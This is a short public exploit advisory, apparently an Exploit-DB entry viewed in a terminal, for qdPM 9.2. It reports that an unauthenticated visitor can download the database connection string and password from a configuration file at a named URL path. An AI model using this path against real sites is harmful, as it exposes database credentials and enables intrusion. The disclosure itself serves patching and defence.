 # Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file
you can go to http://<website>/core/config/databases.yml file and download.
/usr/share/exploitdb/exploits/php/webapps/50176.txt (END)